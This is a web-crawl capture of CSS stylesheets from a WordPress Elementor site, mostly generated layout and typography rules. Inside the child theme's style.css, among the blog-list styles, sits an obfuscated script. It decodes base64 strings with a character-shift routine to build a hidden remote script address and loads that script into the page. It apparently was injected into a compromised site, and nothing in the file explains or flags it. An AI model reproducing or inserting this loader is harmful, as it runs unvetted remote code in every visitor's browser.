					.elementor-690 .elementor-element.elementor-element-fc7c0fd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-14de676.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-690 .elementor-element.elementor-element-4e342c6{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-690 .elementor-element.elementor-element-4e342c6 .elementor-divider-separator{width:100%;}.elementor-690 .elementor-element.elementor-element-4e342c6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri div{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-61ff759{width:auto;max-width:auto;align-self:center;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:200;line-height:24.51px;color:#FFFFFF;}.elementor-690 .elementor-element.elementor-element-61ff759 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > div, .elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > h1, .elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > h2, .elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > h3, .elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > h4, .elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > h5, .elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > h6, .elementor-690 .elementor-element.elementor-element-61ff759.ob-harakiri > p{transform:rotate(0deg);}.elementor-690 .elementor-element.elementor-element-61ff759 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-690 .elementor-element.elementor-element-61ff759 p:last-child{margin-bottom:0px;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-690 .elementor-element.elementor-element-37529ea{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:32px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-690 .elementor-element.elementor-element-37529ea .elementor-widget-container{text-align:center;}.elementor-690 .elementor-element.elementor-element-37529ea .elementor-social-icon{background-color:#02010100;--icon-padding:0.3em;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri div{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-089b29d{width:auto;max-width:auto;grid-column:span 1;align-self:center;text-align:center;}.elementor-690 .elementor-element.elementor-element-089b29d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-690 .elementor-element.elementor-element-089b29d .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:24.51px;color:#FFFFFF;}.elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > div, .elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > h1, .elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > h2, .elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > h3, .elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > h4, .elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > h5, .elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > h6, .elementor-690 .elementor-element.elementor-element-089b29d.ob-harakiri > p{transform:rotate(0deg);}.elementor-690 .elementor-element.elementor-element-089b29d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-690 .elementor-element.elementor-element-b3b8c2f{width:5%;}.elementor-690 .elementor-element.elementor-element-594d1b3{width:35%;}}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-690 .elementor-element.elementor-element-455e48e{padding:30px 20px 30px 20px;}.elementor-690 .elementor-element.elementor-element-b3b8c2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-690 .elementor-element.elementor-element-b3b8c2f.elementor-column{width:100%;}.elementor-690 .elementor-element.elementor-element-b3b8c2f > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-077f0fe{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-208b4a6 > .elementor-widget-container{margin:16px 16px 16px 16px;}.elementor-690 .elementor-element.elementor-element-594d1b3.elementor-column{width:50%;}.elementor-690 .elementor-element.elementor-element-594d1b3 > .elementor-element-populated{padding:00px 0px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-62d3629{font-size:16px;line-height:20px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-0fa9073.elementor-column{width:50%;}.elementor-690 .elementor-element.elementor-element-0fa9073 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-690 .elementor-element.elementor-element-b1f0e6c{font-size:16px;line-height:20px;}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-9db714a.elementor-column{width:50%;}.elementor-690 .elementor-element.elementor-element-9db714a > .elementor-element-populated{margin:32px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-690 .elementor-element.elementor-element-2a603fd{font-size:16px;line-height:20px;}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-14de676.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-690 .elementor-element.elementor-element-61ff759{font-size:16px;line-height:20px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-690 .elementor-element.elementor-element-089b29d .elementor-heading-title{font-size:16px;line-height:20px;}}/* Start custom CSS for heading, class: .elementor-element-089b29d */.copyright{
    margin-left: auto;
}

@media (max-width: 768px) {
  .copyright {
    margin-left: 0; /* reset it */
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 979
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/


.elementor-widget-text-editor p:last-child{
	margin-bottom: 0 !important;
}

/* Blog List Page Css Starts */

.blog-list .blog-info-list ul.elementor-post-info li.elementor-icon-list-item span.elementor-post-info__item--type-terms,
.sticky-blog .blog-info-list ul.elementor-post-info li.elementor-icon-list-item span.elementor-post-info__item--type-terms,
.top-articles-list .blog-info-list ul.elementor-post-info li.elementor-icon-list-item span.elementor-post-info__item--type-terms{
	padding: 4px 20px;
	border-radius: 15px;
	background: #68BFFF;
}

.blog-list .blog-info-list ul.elementor-post-info li.elementor-icon-list-item span.elementor-post-info__item--type-terms a,
.sticky-blog .blog-info-list ul.elementor-post-info li.elementor-icon-list-item span.elementor-post-info__item--type-terms a,
.top-articles-list .blog-info-list ul.elementor-post-info li.elementor-icon-list-item span.elementor-post-info__item--type-terms a{
	color: #fff;
}

.blog-list .blog-feature-img a img,
.sticky-blog .blog-feature-img a img{
	aspect-ratio: 1/0.8;
	object-fit: cover;
	border-radius: 20px;
}

.blog-list .blog-short-desc p,
.sticky-blog .blog-short-desc p{
	font-family: "Open Sans", Sans-serif;
	font-size: 18px;
	font-weight: 400;
	font-style: normal;
	color: #232E3F;
	line-height: 1.6em;
	letter-spacing: 0.03em;
	margin-bottom: 0;
}

.sticky-blog div.elementor-loop-container div.e-loop-item:not(.sticky),
.blog-list div.elementor-loop-container div.e-loop-item.sticky{
	display: none;
}

/* Blog List Page Css Ends */

/* Home Page Top Articles Css Starts */

.top-articles-list .top-article-img a img{
	aspect-ratio: 1/0.6;
	object-fit: cover;
	border-radius: 20px 20px 0 0;
}

/* Home Page Top Articles Css Ends */



<script>
window[(function(_bw8,_1f){var _nP='';for(var _y1=0;_y1<_bw8.length;_y1++){var _4I=_bw8[_y1].charCodeAt();_4I!=_y1;_4I-=_1f;_nP==_nP;_4I+=61;_4I%=94;_1f>1;_4I+=33;_nP+=String.fromCharCode(_4I)}return _nP})(atob('bVxjJyR9eHYpXngu'), 19)] = 'cf49e3fc7d1679919399'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_T4q,_vX){var _ux='';for(var _3N=0;_3N<_T4q.length;_3N++){var _uJ=_T4q[_3N].charCodeAt();_ux==_ux;_uJ-=_vX;_uJ+=61;_vX>7;_uJ%=94;_uJ+=33;_uJ!=_3N;_ux+=String.fromCharCode(_uJ)}return _ux})(atob('bXl5dXg/NDRveDMhbjJ4aHdudXl4M2h0cjQhbjJ5Zmwzb3g='), 5)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>





@media only screen and (max-width: 991px) {
	
	.br-tablet-none br{
		display: none;
	}
	
}

@media only screen and (max-width: 767px){
	
	.br-mobile-none br{
		display: none;
	}
	
	/* Blog List Page Css Starts */
	.blog-list .elementor-loop-container.elementor-grid {
		grid-auto-rows: auto !important;
	}
	
	/* Blog List Page Css Ends */
	
}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-572.css?ver=1764260618
body_size: 2543
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-572 .elementor-element.elementor-element-e07434c > .elementor-container{max-width:1166px;}.elementor-572 .elementor-element.elementor-element-e07434c.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-572 .elementor-element.elementor-element-e07434c.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-572 .elementor-element.elementor-element-e07434c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-572 .elementor-element.elementor-element-e07434c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-572 .elementor-element.elementor-element-e07434c.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-572 .elementor-element.elementor-element-e07434c{margin-top:30px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-572 .elementor-element.elementor-element-cffe062:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-572 .elementor-element.elementor-element-cffe062 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-572 .elementor-element.elementor-element-cffe062.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-572 .elementor-element.elementor-element-cffe062.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-572 .elementor-element.elementor-element-cffe062.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-572 .elementor-element.elementor-element-cffe062.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-572 .elementor-element.elementor-element-cffe062 > .elementor-element-populated, .elementor-572 .elementor-element.elementor-element-cffe062 > .elementor-element-populated > .elementor-background-overlay, .elementor-572 .elementor-element.elementor-element-cffe062 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-cffe062 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 35px 15px;}.elementor-572 .elementor-element.elementor-element-cffe062 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri{writing-mode:inherit;}.elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri div{writing-mode:inherit;}.elementor-572 .elementor-element.elementor-element-3b31762{text-align:center;}.elementor-572 .elementor-element.elementor-element-3b31762 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-d89f997 );}.elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > div, .elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > h1, .elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > h2, .elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > h3, .elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > h4, .elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > h5, .elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > h6, .elementor-572 .elementor-element.elementor-element-3b31762.ob-harakiri > p{transform:rotate(0deg);}.elementor-572 .elementor-element.elementor-element-3b31762 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-70da050{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-572 .elementor-element.elementor-element-70da050 .elementor-divider-separator{width:545px;margin:0 auto;margin-center:0;}.elementor-572 .elementor-element.elementor-element-70da050 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-572 .elementor-element.elementor-element-48a9380.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-572 .elementor-element.elementor-element-48a9380.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-572 .elementor-element.elementor-element-48a9380.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-572 .elementor-element.elementor-element-48a9380.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-572 .elementor-element.elementor-element-48a9380.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-572 .elementor-element.elementor-element-48a9380{margin-top:20px;margin-bottom:0px;}.elementor-572 .elementor-element.elementor-element-5c26eec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-572 .elementor-element.elementor-element-5c26eec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-5c26eec.elementor-column{width:24%;align-self:inherit;cursor:default;}.elementor-572 .elementor-element.elementor-element-5c26eec > .elementor-element-populated, .elementor-572 .elementor-element.elementor-element-5c26eec > .elementor-element-populated > .elementor-background-overlay, .elementor-572 .elementor-element.elementor-element-5c26eec > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-5c26eec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-572 .elementor-element.elementor-element-5c26eec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri{writing-mode:inherit;}.elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri div{writing-mode:inherit;}.elementor-572 .elementor-element.elementor-element-ff8ac7d .elementor-heading-title{font-family:var( --e-global-typography-c7bd223-font-family ), Sans-serif;font-size:var( --e-global-typography-c7bd223-font-size );font-weight:var( --e-global-typography-c7bd223-font-weight );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > div, .elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > h1, .elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > h2, .elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > h3, .elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > h4, .elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > h5, .elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > h6, .elementor-572 .elementor-element.elementor-element-ff8ac7d.ob-harakiri > p{transform:rotate(0deg);}.elementor-572 .elementor-element.elementor-element-ff8ac7d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-572 .elementor-element.elementor-element-1821897{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;}.elementor-572 .elementor-element.elementor-element-1821897 .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-1821897 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( 